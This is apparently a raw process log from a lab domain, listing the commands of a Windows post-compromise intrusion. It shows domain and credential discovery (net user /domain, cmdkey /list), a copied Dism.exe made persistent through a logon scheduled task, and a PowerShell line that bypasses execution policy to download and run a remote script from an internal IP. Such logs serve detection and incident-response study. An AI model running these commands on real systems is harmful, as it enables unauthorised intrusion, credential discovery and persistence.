 _time process_id CommandLine CurrentDirectory
2025-08-04 18:44:02 10156 whoami /all C:\Windows\system32\
2025-08-04 18:45:13 10576 cmd.exe /c net user /domain C:\Windows\system32\
2025-08-04 18:45:13 10108 cmd.exe /c net group "Domain Admins" /domain C:\Windows\system32\
2025-08-04 18:45:13 18980 cmd.exe /c cmdkey /list C:\Windows\system32\
2025-08-04 18:46:25 964 cmd.exe /c net view \CORP.labSYSVOL C:\Windows\system32\
2025-08-04 18:46:25 6400 cmd.exe /c ping -n 1 DC01 C:\Windows\system32\
2025-08-04 18:46:25 18436 cmd.exe /c arp -a C:\Windows\system32\
2025-08-04 18:46:25 19412 cmd.exe /c tasklist | find ssh C:\Windows\system32\
2025-08-04 18:47:28 16540 cmd.exe /c copy C:\Windows\System32\Dism.exe C:\ProgramData\Dism.exe C:\Windows\system32\
2025-08-04 18:52:21 17976 cmd.exe /c copy C:\Windows\System32\Dism.exe C:\Users\Public\Dism.exe C:\Windows\system32\
2025-08-04 18:53:45 10144 C:\Users\Public\Dism.exe C:\Windows\system32\
2025-08-04 18:54:51 14584 cmd.exe /Q /c schtasks.exe /create /sc onlogon /tn DISMCORE /rl highest /tr C:\Users\Public\Dism.exe C:\Windows\system32\
2025-08-04 18:57:00 2732 powershell -ep bypass -c "iex (iwr 'http://10.10.5.199/MSOfficeSyncService.ps1'); Get-NetUser -TrustedToAuth" C:\Windows\system32\
2025-08-04 18:59:33 19384 net user C:\Windows\system32\